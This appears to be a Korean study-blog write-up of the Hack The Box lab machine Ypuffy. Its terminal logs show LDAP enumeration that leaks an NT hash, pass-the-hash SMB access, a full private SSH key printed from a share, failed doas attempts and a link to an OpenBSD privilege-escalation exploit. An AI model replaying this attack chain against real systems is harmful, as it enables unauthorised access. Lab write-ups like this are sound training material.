
┌─[eu-dedivip-2]─[10.10.14.60]─[chaem@htb-olmor7nozf]─[~]
└──╼ [★]$ nmap -n -sV --script "ldap* and not brute" ypuffy.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 06:23 CDT
Nmap scan report for ypuffy.htb (10.129.196.45)
Host is up (0.076s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
80/tcp open http OpenBSD httpd
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YPUFFY)
389/tcp open ldap (Anonymous bind OK)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| supportedLDAPVersion: 3
| namingContexts: dc=hackthebox,dc=htb
| supportedExtension: 1.3.6.1.4.1.1466.20037
|_ subschemaSubentry: cn=schema
| ldap-search:
| Context: dc=hackthebox,dc=htb
| dn: dc=hackthebox,dc=htb
| dc: hackthebox
| objectClass: top
| objectClass: domain
| dn: ou=passwd,dc=hackthebox,dc=htb
| ou: passwd
| objectClass: top
| objectClass: organizationalUnit
| dn: uid=bob8791,ou=passwd,dc=hackthebox,dc=htb
| uid: bob8791
| cn: Bob
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| userPassword: {BSDAUTH}bob8791
| uidNumber: 5001
| gidNumber: 5001
| gecos: Bob
| homeDirectory: /home/bob8791
| loginShell: /bin/ksh
| dn: uid=alice1978,ou=passwd,dc=hackthebox,dc=htb
| uid: alice1978
| cn: Alice
| objectClass: account
| objectClass: posixAccount
| objectClass: top
| objectClass: sambaSamAccount
| userPassword: {BSDAUTH}alice1978
| uidNumber: 5000
| gidNumber: 5000
| gecos: Alice
| homeDirectory: /home/alice1978
| loginShell: /bin/ksh
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464-1001
| displayName: Alice
| sambaAcctFlags: [U ]
| sambaPasswordHistory: 00000000000000000000000000000000000000000000000000000000
| sambaNTPassword: 0B186E661BBDBDCF6047784DE8B9FD8B
| sambaPwdLastSet: 1532916644
| dn: ou=group,dc=hackthebox,dc=htb
| ou: group
| objectClass: top
| objectClass: organizationalUnit
| dn: cn=bob8791,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: bob8791
| userPassword: {crypt}*
| gidNumber: 5001
| dn: cn=alice1978,ou=group,dc=hackthebox,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: alice1978
| userPassword: {crypt}*
| gidNumber: 5000
| dn: sambadomainname=ypuffy,dc=hackthebox,dc=htb
| sambaDomainName: YPUFFY
| sambaSID: S-1-5-21-3933741069-3307154301-3557023464
| sambaAlgorithmicRidBase: 1000
| objectclass: sambaDomain
| sambaNextUserRid: 1000
| sambaMinPwdLength: 5
| sambaPwdHistoryLength: 0
| sambaLogonToChgPwd: 0
| sambaMaxPwdAge: -1
| sambaMinPwdAge: 0
| sambaLockoutDuration: 30
| sambaLockoutObservationWindow: 30
| sambaLockoutThreshold: 0
| sambaForceLogoff: -1
| sambaRefuseMachinePwdChange: 0
|_ sambaNextRid: 1001
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: YPUFFY)
Service Info: Host: YPUFFY
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.12 seconds┌─[✗]─[root@htb-olmor7nozf]─[/home/chaem]
└──╼ #cme smb ypuffy.htb -u alice1978 -H 0B186E661BBDBDCF6047784DE8B9FD8B
SMB 10.129.196.45 445 YPUFFY [*] Unix - Samba (name:YPUFFY) (domain:hackthebox.htb) (signing:False) (SMBv1:True)
SMB 10.129.196.45 445 YPUFFY [+] hackthebox.htb\alice1978:0B186E661BBDBDCF6047784DE8B9FD8B
┌─[root@htb-olmor7nozf]─[/home/chaem]
└──╼ #cme smb ypuffy.htb -u alice1978 -H 0B186E661BBDBDCF6047784DE8B9FD8B --users
SMB 10.129.196.45 445 YPUFFY [*] Unix - Samba (name:YPUFFY) (domain:hackthebox.htb) (signing:False) (SMBv1:True)
SMB 10.129.196.45 445 YPUFFY [+] hackthebox.htb\alice1978:0B186E661BBDBDCF6047784DE8B9FD8B
SMB 10.129.196.45 445 YPUFFY [*] Enumerated 1 local users: YPUFFY
SMB 10.129.196.45 445 YPUFFY -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.196.45 445 YPUFFY alice1978 2018-07-30 02:10:44 0
┌─[root@htb-olmor7nozf]─[/home/chaem]
└──╼ #cme smb ypuffy.htb -u alice1978 -H 0B186E661BBDBDCF6047784DE8B9FD8B --shares
SMB 10.129.196.45 445 YPUFFY [*] Unix - Samba (name:YPUFFY) (domain:hackthebox.htb) (signing:False) (SMBv1:True)
SMB 10.129.196.45 445 YPUFFY [+] hackthebox.htb\alice1978:0B186E661BBDBDCF6047784DE8B9FD8B
SMB 10.129.196.45 445 YPUFFY [*] Enumerated shares
SMB 10.129.196.45 445 YPUFFY Share Permissions Remark
SMB 10.129.196.45 445 YPUFFY ----- ----------- ------

SMB 10.129.196.45 445 YPUFFY alice READ,WRITE Alice's Windows Directory
SMB 10.129.196.45 445 YPUFFY IPC$ IPC Service (Samba Server)┌─[✗]─[root@htb-olmor7nozf]─[/home/chaem]
└──╼ #/usr/share/doc/python3-impacket/examples/smbclient.py -hashes 00000000000000000000000000000000:0B186E661BBDBDCF6047784DE8B9FD8B hackthebox.htb/alice1978@10.129.196.45
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# ls
[-] No share selected
# use alice
# ls
drw-rw-rw- 0 Mon Aug 12 06:44:39 2024 .
drw-rw-rw- 0 Tue Jul 31 22:16:50 2018 ..
-rw-rw-rw- 1460 Mon Jul 16 20:38:51 2018 my_private_key.ppk
# cat my_private_key.ppk
PuTTY-User-Key-File-2: ssh-rsa
Encryption: none
Comment: rsa-key-20180716
Public-Lines: 6
AAAAB3NzaC1yc2EAAAABJQAAAQEApV4X7z0KBv3TwDxpvcNsdQn4qmbXYPDtxcGz
1am2V3wNRkKR+gRb3FIPp+J4rCOS/S5skFPrGJLLFLeExz7Afvg6m2dOrSn02qux
BoLMq0VSFK5A0Ep5Hm8WZxy5wteK3RDx0HKO/aCvsaYPJa2zvxdtp1JGPbN5zBAj
h7U8op4/lIskHqr7DHtYeFpjZOM9duqlVxV7XchzW9XZe/7xTRrbthCvNcSC/Sxa
iA2jBW6n3dMsqpB8kq+b7RVnVXGbBK5p4n44JD2yJZgeDk+1JClS7ZUlbI5+6KWx
ivAMf2AqY5e1adjpOfo6TwmB0Cyx0rIYMvsog3HnqyHcVR/Ufw==
Private-Lines: 14
AAABAH0knH2xprkuycHoh18sGrlvVGVG6C2vZ9PsiBdP/5wmhpYI3Svnn3ZL8CwF
VGaXdidhZunC9xmD1/QAgCgTz/Fh5yl+nGdeBWc10hLD2SeqFJoHU6SLYpOSViSE
cOZ5mYSy4IIRgPdJKwL6NPnrO+qORSSs9uKVqEdmKLm5lat9dRJVtFlG2tZ7tsma
hRM//9du5MKWWemJlW9PmRGY6shATM3Ow8LojNgnpoHNigB6b/kdDozx6RIf8b1q
Gs+gaU1W5FVehiV6dO2OjHUoUtBME01owBLvwjdV/1Sea/kcZa72TYIMoN1MUEFC
3hlBVcWbiy+O27JzmDzhYen0Jq0AAACBANTBwU1DttMKKphHAN23+tvIAh3rlNG6
m+xeStOxEusrbNL89aEU03FWXIocoQlPiQBr3s8OkgMk1QVYABlH30Y2ZsPL/hp6
l4UVEuHUqnTfEOowVTcVNlwpNM8YLhgn+JIeGpJZqus5JK/pBhK0JclenIpH5M2v
4L9aKFwiMZxfAAAAgQDG+o9xrh+rZuQg8BZ6ZcGGdszZITn797a4YU+NzxjP4jR+
qSVCTRky9uSP0i9H7B9KVnuu9AfzKDBgSH/zxFnJqBTTykM1imjt+y1wVa/3aLPh
hKxePlIrP3YaMKd38ss2ebeqWy+XJYwgWOsSw8wAQT7fIxmT8OYfJRjRGTS74QAA
AIEAiOHSABguzA8sMxaHMvWu16F0RKXLOy+S3ZbMrQZr+nDyzHYPaLDRtNE2iI5c
QLr38t6CRO6zEZ+08Zh5rbqLJ1n8i/q0Pv+nYoYlocxw3qodwUlUYcr1/sE+Wuvl
xTwgKNIb9U6L6OdSr5FGkFBCFldtZ/WSHtbHxBabb0zpdts=
Private-MAC: 208b4e256cd56d59f70e3594f4e2c3ca91a757c9해당 ppk 키로 putty 접속한다.

ypuffy$ cat /etc/doas.conf
permit keepenv :wheel
permit nopass alice1978 as userca cmd /usr/bin/ssh-keygen/usr/bin/ssh-keygen 명령어로 userca 의 키를 생성해서 접근하는게 맞는 것 같은데,, 왜 안될가,,
ypuffy$ /usr/bin/ssh-keygen -s id_rsa -I key_id -n userca -V +52w id_rsa.pub
Signed user key id_rsa-cert.pub: id "key_id" serial 0 for userca valid from 2024-08-12T09:11:0 0 to 2025-08-11T09:12:11
ypuffy$ ls
id_rsa id_rsa-cert.pub id_rsa.pub
ypuffy$ ssh userca@10.129.95.177
The authenticity of host '10.129.95.177 (10.129.95.177)' can't be established.
ECDSA key fingerprint is SHA256:oYYpshmLOvkyebJUObgH6bxJkOGRu7xsw3r7ta0LCzE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.129.95.177' (ECDSA) to the list of known hosts.
no such identity: /home/alice1978/.ssh/id_xmss: No such file or directory
userca@10.129.95.177: Permission denied (publickey).
ypuffy$ ssh userca@10.129.95.177
no such identity: /home/alice1978/.ssh/id_xmss: No such file or directory
userca@10.129.95.177: Permission denied (publickey).
ypuffy$ ssh userca@10.129.95.177 -i id_rsa
id_rsa id_rsa-cert.pub id_rsa.pub
sh userca@10.129.95.177 -i id_rsa-cert.pubypuffy$ doas -u userca /usr/bin/ssh-keygen -t rsa -b 2048 -f /home/userca/.ssh/id_rsa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/userca/.ssh/id_rsa.
Your public key has been saved in /home/userca/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:UXck1ac47FwMqaZeiKyUQEN9sFm9I3muP2e2PUs+0w4 userca@ypuffy.hackthebox.htb
The key's randomart image is:
+---[RSA 2048]----+
| ....... . o++. |
| o .+. .. .oo o|
| . .o. ... o + ..|
| . o +.o + + |
| . o =S= o o |
| o o + . o |
| . . o . E. |
| . . o +++.. |
| ..=..+*. |
+----[SHA256]-----+잘못된 방법이었고~~ OpenBSD 버전을 기반으로 CVE를 찾아본다.
ypuffy$ uname -a
OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64openbsd 6.3 exploit 을 찾아보니 privilege escalation이 나온다.
https://github.com/hackerhouse-opensource/exploits/blob/master/openbsd-0day-cve-2018-14665.sh
해당 CVE exploit을 이용하면 root 플래그를 얻을 수 있다.

반응형
'STUDY > HTB(Hack The Box)' 카테고리의 다른 글
| [HTB] SecNotes (0) | 2024.08.07 |
|---|---|
| [HTB] Bastion - windows(easy) (1) | 2024.06.20 |
| [HTB] runner (Linux, Medium) (0) | 2024.06.02 |
| [HTB] StreamIO (Windows, Medium) (0) | 2024.04.29 |
| [HTB] Hospital (0) | 2024.04.11 |



